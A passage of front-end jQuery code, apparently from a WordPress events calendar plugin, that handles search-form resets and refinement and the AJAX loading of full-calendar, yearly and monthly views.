                $speaker.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($speaker.length)
            {
                $speaker.val(null);
                if ($speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'select') $speaker.select2();
            }

            if ($label.length && $label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') {
                $label.find($('input[type=checkbox]:checked')).each(function () {
                    $(this).prop('checked', false);
                });
            }
            else if ($label.length)
            {
                $label.val(null);
                if ($label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'select') $label.select2();
            }

            if ($tag.length) $tag.val(null);
            if ($s.length) $s.val(null);
            if ($address.length) $address.val(null);
            if ($month.length) $month.val(null);
            if ($year.length) $year.val(null);
            if ($event_cost_min.length) $event_cost_min.val(null);
            if ($event_cost_max.length) $event_cost_max.val(null);
            if ($date_start.length) $date_start.val(null);
            if ($date_end.length) $date_end.val(null);
            if ($time_start.length) $time_start.val(null);
            if ($time_end.length) $time_end.val(null);
            if ($event_status.length)
            {
                $event_status.prop('checked', false);
                $event_status.filter('[value="all"]').prop('checked', true);
            }

            // Reset map fields specifically
            var mapFields = ['state', 'city', 'region', 'street', 'postal_code'];
            $.each(mapFields, function(i, field) {
                var $mapField = $("#mec_sf_" + field + "_" + settings.id);
                if($mapField.length) {
                    $mapField.val(null);
                    if($mapField.is('select') && jQuery().niceSelect) {
                        jQuery("#mec_sf_" + field + "_" + settings.id).niceSelect('update');
                    }
                    if($mapField.is('select') && jQuery().select2) {
                        $mapField.select2();
                    }
                }
            });

            var fields = get_fields();
            $.each(fields,function(i,field)
            {
                const $f = $("#mec_sf_"+ field +"_" + settings.id);
                if($f.length)
                {
                    $f.val(null);
                    if($f.is('select') && jQuery().niceSelect)
                    {
                        jQuery("#mec_sf_"+ field +"_" + settings.id).niceSelect('update');
                    }
                }
            });

            if(jQuery().niceSelect){

                jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select:not([multiple])').niceSelect('update');
            }

            // Search Again
            setTimeout(function () {
                search();
            }, 200);
        }

        function refine(sf) {
            var $category = $("#mec_sf_category_" + settings.id);
            var $location = $("#mec_sf_location_" + settings.id);
            var $organizer = $("#mec_sf_organizer_" + settings.id);
            var $speaker = $("#mec_sf_speaker_" + settings.id);
            var $tag = $("#mec_sf_tag_" + settings.id);
            var $label = $("#mec_sf_label_" + settings.id);

            var category_type;
            if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'div') category_type = 'checkboxes';
            else if ($category.length && $category.prop('tagName') && $category.prop('tagName').toLowerCase() === 'ul') category_type = 'simple-checkboxes';
            else if ($category.length) category_type = 'dropdown';

            var location_type;
            if ($location.length && $location.prop('tagName') && $location.prop('tagName').toLowerCase() === 'ul') location_type = 'simple-checkboxes';
            else if ($location.length) location_type = 'dropdown';

            var organizer_type;
            if ($organizer.length && $organizer.prop('tagName') && $organizer.prop('tagName').toLowerCase() === 'ul') organizer_type = 'simple-checkboxes';
            else if ($organizer.length) organizer_type = 'dropdown';

            var speaker_type;
            if ($speaker.length && $speaker.prop('tagName') && $speaker.prop('tagName').toLowerCase() === 'ul') speaker_type = 'simple-checkboxes';
            else if ($organizer.length) speaker_type = 'dropdown';

            var label_type;
            if ($label.length && $label.prop('tagName') && $label.prop('tagName').toLowerCase() === 'ul') label_type = 'simple-checkboxes';
            else if ($label.length) label_type = 'dropdown';

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_refine_search_items&mec_start_date=" + settings.start_date + "&" + sf + '&last_field=' + last_field + '&category_type=' + category_type + '&location_type=' + location_type + '&organizer_type=' + organizer_type + '&speaker_type=' + speaker_type + '&label_type=' + label_type + '&id=' + settings.id,
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Categories
                    if (typeof response.categories !== 'undefined' && response.categories !== '') {
                        // Multi Select
                        if ($category.length && category_type === 'checkboxes') {
                            $category.html(response.categories);
                        }
                        // Checkboxes
                        else if ($category.length && category_type === 'simple-checkboxes') {
                            $category.html(response.categories);
                        }
                        // Dropdown
                        else if ($category.length) {
                            $category.replaceWith(response.categories);
                        }

                        // Categories Search bar
                        if ( jQuery(".mec-searchbar-category-wrap select").length > 0 && jQuery().niceSelect) jQuery(".mec-searchbar-category-wrap select").niceSelect();
                    }

                    // Locations
                    if (typeof response.locations !== 'undefined' && response.locations !== '') {
                        // Checkboxes
                        if ($location.length && location_type === 'simple-checkboxes') {
                            $location.html(response.locations);
                        }
                        // Dropdown
                        else if ($location.length) {
                            $location.replaceWith(response.locations);
                        }
                    }

                    // Organizers
                    if (typeof response.organizers !== 'undefined' && response.organizers !== '') {
                        // Checkboxes
                        if ($organizer.length && organizer_type === 'simple-checkboxes') {
                            $organizer.html(response.organizers);
                        }
                        // Dropdown
                        else if ($organizer.length) {
                            $organizer.replaceWith(response.organizers);
                        }
                    }

                    // Speakers
                    if (typeof response.speakers !== 'undefined' && response.speakers !== '') {
                        // Checkboxes
                        if ($speaker.length && speaker_type === 'simple-checkboxes') {
                            $speaker.html(response.speakers);
                        }
                        // Dropdown
                        else if ($speaker.length) {
                            $speaker.replaceWith(response.speakers);
                        }
                    }

                    // Labels
                    if (typeof response.labels !== 'undefined' && response.labels !== '') {
                        // Checkboxes
                        if ($label.length && label_type === 'simple-checkboxes') {
                            $label.html(response.labels);
                        }
                        // Dropdown
                        else if ($label.length) {
                            $label.replaceWith(response.labels);
                        }
                    }

                    // Tags
                    if (typeof response.tags !== 'undefined' && response.tags !== '') {
                        $tag.replaceWith(response.tags);
                    }

                    // Trigger
                    trigger();
                },
                error: function () { }
            });
        }
    };
}(jQuery));

jQuery(document).ready(function ($) {
    // Select2
    if ( jQuery(".mec-fes-form-cntt #mec-location select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-location select").select2();
    if ( jQuery(".mec-fes-form-cntt #mec-organizer select").length > 0 ) jQuery(".mec-fes-form-cntt #mec-organizer select").select2();
    // Location select2
    if ( jQuery("#mec_location_id").length > 0 ) jQuery("#mec_location_id").select2();
    // Organizer Select2
    if ( jQuery("#mec_organizer_id").length > 0 ) jQuery("#mec_organizer_id").select2();
    // Categories Search bar
    if ( jQuery(".mec-searchbar-category-wrap select").length > 0 ) jQuery(".mec-searchbar-category-wrap select").select2();

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-search-reset-button").parents().eq(2).addClass("mec-there-reset-button");

    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-minmax-event-cost").parent().find(".mec-text-address-search").addClass("with-mec-cost");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-address-search").parent().find(".mec-minmax-event-cost").addClass("with-mec-address");

    /** New Searchbar JS */
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").parent().find(".mec-tab-loader").removeClass("col-md-12").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-date-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-text-input-search").parent().find(".mec-time-picker-search").parent().find(".mec-text-input-search").addClass("col-md-6");
    jQuery(".mec-full-calendar-search-ends").find(".mec-text-input-search").addClass("col-md-12").parent().find(".mec-time-picker-search").addClass("col-md-6");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-date-search").parent().find(".mec-time-picker-search").addClass("with-mec-date-search");
    jQuery(".mec-search-form.mec-totalcal-box").find(".mec-time-picker-search").parent().find(".mec-date-search").addClass("with-mec-time-picker");

    jQuery('#mec-gCalendar-wrap .openMonthFilter').on('click', function(e){
        jQuery(this).toggleClass('open');
    });

    jQuery('body').on('click', function(e){
        jQuery('#mec-gCalendar-wrap .openMonthFilter').removeClass('open');
    });

    mec_init_number_spinner();
});

function mec_init_number_spinner()
{
    /* buttons functions */
    jQuery('.mec-booking .mec-event-tickets-list .mec-ticket-style-row div a').off('click').on('click', function()
    {
        var $input = jQuery(this).parents('.mec-ticket-style-row div').find(jQuery('input.in-num'));

        var count = parseFloat($input.val());
        if(jQuery(this).hasClass('minus'))
        {
            count = count - 1;
            count = count < 1 ? 0 : count;
            if (count < 1) {
                jQuery(this).addClass('dis');
            }
            else {
                jQuery(this).removeClass('dis');
            }
            $input.val(count);
        }
        else {
            count = count + 1;
            $input.val(count);
            if (count > 1) {
                jQuery(this).parents('.mec-ticket-style-row div').find(('.minus')).removeClass('dis');
            }
        }

        $input.change();
        return false;
    });
}

jQuery(window).on('load', function()
{
    jQuery(".single-mec-events").find(".mejs-controls button").addClass("mejs")
});

// MEC FULL CALENDAR PLUGIN
(function ($) {
    $.fn.mecFullCalendar = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            skin: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        $(document).trigger('mec_full_calendar_before_init', $("#mec_full_calendar_container_" + settings.id));

        mecFluentCurrentTimePosition();
        mecFluentCustomScrollbar();

        var sf;

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' && false == $(settings.sf.container).hasClass('mec-skin-search-init') ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        if( false == $("#mec_skin_" + settings.id).hasClass('mec-fluent-wrap') && false == $("#mec_skin_" + settings.id).hasClass('mec-liquid-wrap') ){

                            search();
                        }
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span:not(.mec-fluent-more-views-icon):not(.mec-fluent-more-views-content)").on('click', function (e) {
                e.preventDefault();
                var skin = $(this).data('skin');
                var mec_month_select = $('#mec_sf_month_' + settings.id);
                var mec_year_select = $('#mec_sf_year_' + settings.id);

                if (mec_year_select.val() == 'none') {
                    mec_year_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_year) mec_year_select.val(option_val);
                    });
                }

                if (mec_month_select.val() == 'none') {
                    mec_month_select.find('option').each(function () {
                        var option_val = $(this).val();
                        if (option_val == mecdata.current_month) mec_month_select.val(option_val);
                    });
                }

                if (skin == 'list' || skin == 'grid' || skin == 'agenda') {
                    var mec_filter_none = '<option class="mec-none-item" value="none">' + $('#mec-filter-none').val() + '</option>';
                    if (mec_month_select.find('.mec-none-item').length == 0) mec_month_select.prepend(mec_filter_none);
                    if (mec_year_select.find('.mec-none-item').length == 0) mec_year_select.prepend(mec_filter_none);
                }
                else {
                    if (mec_month_select.find('.mec-none-item').length != 0) mec_month_select.find('.mec-none-item').remove();
                    if (mec_year_select.find('.mec-none-item').length != 0) mec_year_select.find('.mec-none-item').remove();
                }

                $("#mec_skin_" + settings.id + " .mec-totalcal-box .mec-totalcal-view span").removeClass('mec-totalcalview-selected')
                $(this).addClass('mec-totalcalview-selected');
                if ($(this).closest('.mec-fluent-more-views-content').length > 0) {
                    $('.mec-fluent-more-views-icon').addClass('active');
                    $('.mec-fluent-more-views-content').removeClass('active');
                } else {
                    $('.mec-fluent-more-views-icon').removeClass('active');
                }

                loadSkin(skin);
            });
        }

        function loadSkin(skin) {
            // Set new Skin
            settings.skin = skin;

            // Add Loading Class
            if(jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var $month_picker = $("#mec_sf_month_" + settings.id);
            var $year_picker = $("#mec_sf_year_" + settings.id);

            // Add Month & Year
            if(settings.atts.indexOf('sf[month]') <= -1 && $month_picker.length && $year_picker.length)
            {
                settings.atts += '&sf[month]='+$month_picker.val()+'&sf[year]='+$year_picker.val();
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + skin + "&" + settings.atts + "&apply_sf_date=1&sed=" + settings.sed_method,
                type: "post",
                success: function (response) {

                    jQuery(document).trigger( 'mec_before_load_skin_success', [$("#mec_full_calendar_container_" + settings.id), settings.id] );

                    $("#mec_full_calendar_container_" + settings.id).html(response);

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_load_skin_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }

        function search() {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_full_calendar_switch_skin&skin=" + settings.skin + "&" + settings.atts + "&apply_sf_date=1",
                type: "post",
                success: function (response)
                {
                    $("#mec_full_calendar_container_" + settings.id).html(response);

                    // Remove loader
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Focus First Active Day
                    mecFocusDay(settings);

                    // Focus First Active Week
                    mec_focus_week(settings.id);

                    mecFluentCurrentTimePosition();
                    mecFluentCustomScrollbar();

                    jQuery(document).trigger( 'mec_search_success', $("#mec_full_calendar_container_" + settings.id) );
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC YEARLY VIEW PLUGIN
(function ($) {
    $.fn.mecYearlyView = function (options) {
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            year_navigator: 0,
            atts: '',
            next_year: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentYearlyUI(settings.id, settings.year_id);

        // Initialize Year Navigator
        if (settings.year_navigator) initYearNavigator();

        // Set onclick Listeners
        setListeners();

        // load more
        $(document).on("click", "#mec_skin_events_" + settings.id + " .mec-load-more-button", function () {
            var year = $(this).parent().parent().parent().data('year-id');
            loadMoreButton(year);
        });

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    active_year = $('.mec-yearly-view-wrap .mec-year-navigator').filter(function () {
                        return $(this).css('display') == "block";
                    });
                    active_year = parseInt(active_year.find('h2').text());
                    search(active_year);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initYearNavigator() {
            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-year").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                setYear(year);
            });
        }

        function search(year) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_year = response.current_year.year;

                    // Append Year
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                    // Append Year Navigator
                    $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                    // Re-initialize Year Navigator
                    initYearNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Year
                    toggleYear(response.current_year.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentYearlyUI(settings.id, active_year);
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['yearly_view',settings,response]);

                },
                error: function () { }
            });
        }

        function setYear(year, do_in_background) {
            if (typeof do_in_background === "undefined") do_in_background = false;

            var year_id = year;
            active_year = year;

            // Year exists so we just show it
            if ($("#mec_yearly_view_year_" + settings.id + "_" + year_id).length) {
                // Toggle Year
                toggleYear(year_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_yearly_view_load_year&mec_year=" + year + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Year
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-year-container" id="mec_yearly_view_year_' + settings.id + '_' + response.current_year.id + '" data-year-id="' + response.current_year.id + '">' + response.year + '</div>');

                        // Append Year Navigator
                        $("#mec_skin_" + settings.id + " .mec-yearly-title-sec").append('<div class="mec-year-navigator" id="mec_year_navigator_' + settings.id + '_' + response.current_year.id + '">' + response.navigator + '</div>');

                        // Re-initialize Year Navigator
                        initYearNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Year
                            toggleYear(response.current_year.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                            // Set Year Filter values in search widget
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_yearly_view_year_" + settings.id + "_" + response.current_year.id).hide();
                            $("#mec_year_navigator_" + settings.id + "_" + response.current_year.id).hide();
                        }
                        mecFluentYearlyUI(settings.id, year);
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleYear(year_id) {
            // Toggle Year Navigator
            $("#mec_skin_" + settings.id + " .mec-year-navigator").hide();
            $("#mec_year_navigator_" + settings.id + "_" + year_id).show();

            // Toggle Year
            $("#mec_skin_" + settings.id + " .mec-year-container").hide();
            $("#mec_yearly_view_year_" + settings.id + "_" + year_id).show();
        }

        var sf;

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });
            
            // Yearly view
            $("#mec_skin_" + settings.id + " .mec-has-event a").on('click', function (e) {
                e.preventDefault();

                var des = $(this).attr('href');
                var visible = $(des).is(':visible');
                if (!visible) {
                    var year = $(des).parents('.mec-year-container').data('year-id');
                    if (year) {

                        while (!visible) {
                            loadMoreButton(year);

                            visible = $(des).is(':visible');
                        }
                    }
                }

                $('.mec-events-agenda').removeClass('mec-selected');
                $(des).closest('.mec-events-agenda').addClass('mec-selected');

                var scrollTopVal = $(des).closest('.mec-events-agenda').offset().top - 35;
                if ($(this).closest('.mec-fluent-wrap').length > 0) {
                    var parent = jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec');
                    scrollTopVal = parent.scrollTop() + ($(des).closest('.mec-events-agenda').offset().top - parent.offset().top);
                    jQuery(this).closest('.mec-fluent-wrap').find('.mec-yearly-agenda-sec').getNiceScroll(0).doScrollTop(scrollTopVal - 15, 120);
                }
                else {
                    $('html, body').animate({
                        scrollTop: scrollTopVal
                    }, 300);
                }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMoreButton(year) {
            var $max_count, $current_count = 0;
            $max_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-yearly-max").data('count');
            $current_count = $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").length;

            if ($current_count > 10) {
                for (var i = 0; i < 10; i++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                    });
                }
            }

            if ($current_count < 10 && $current_count != 0) {
                for (var j = 0; j < $current_count; j++) {
                    $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-util-hidden").slice(0, 2).each(function () {
                        $(this).removeClass('mec-util-hidden');
                        $("#mec_yearly_view_year_" + settings.id + "_" + year + " .mec-load-more-wrap").css('display', 'none');
                    });
                }
            }
        }
    };

}(jQuery));


// MEC GENERAL CALENDAR VIEW PLUGIN
(function ($) {
    $.fn.mecGeneralCalendarView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }
        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .fc-daygrid-event").off('click').on('click', function (e) {
                e.preventDefault();
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method || '_self' === sed_method || 'no' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MONTHLY VIEW PLUGIN
(function ($) {
    $.fn.mecMonthlyView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initMonthNavigator() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click");

            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month)
        {
            // Modal
            var $modal = jQuery('.mec-modal-result');

            // Add Loading Class
            if($modal.length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response)
                {
                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Append Events Side
                    $("#mec_skin_" + settings.id + " .mec-calendar-events-side").html('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    jQuery(document).trigger('load_calendar_data');

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    $(document).trigger('mec_search_init',['monthly_view',settings,response]);

                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_monthly_view_month_" + settings.id + "_" + month_id).length)
            {
                // Set Month Filter values in search widget
                $("#mec_sf_month_" + settings.id).val(month);
                $("#mec_sf_year_" + settings.id).val(year);

                // Toggle Month
                toggleMonth(month_id);
            } else {
                if (!do_in_background) {

                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Append Events Side
                        $("#mec_skin_" + settings.id + " .mec-calendar-events-side").append('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_monthly_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_side_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }

                        jQuery(document).trigger('load_calendar_data');

                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_monthly_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            // Toggle Events Side
            $("#mec_skin_" + settings.id + " .mec-month-side").hide();
            $("#mec_month_side_" + settings.id + "_" + month_id).show();

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function setListeners() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click");

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").on('click', function (e) {
                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                if (settings.display_all == 0) {
                    e.preventDefault();

                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');

                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
                }
                else {
                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');
                }
            });

            $('.mec-subscribe-to-calendar-btn').off('click').on('click', function() {
                $(this).parent().find('>.mec-subscribe-to-calendar-items').toggle();
            });

            mec_tooltip();

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            if (settings.style == 'novel') {
                if ($('.mec-single-event-novel').length > 0) {
                    $('.mec-single-event-novel').colourBrightness();
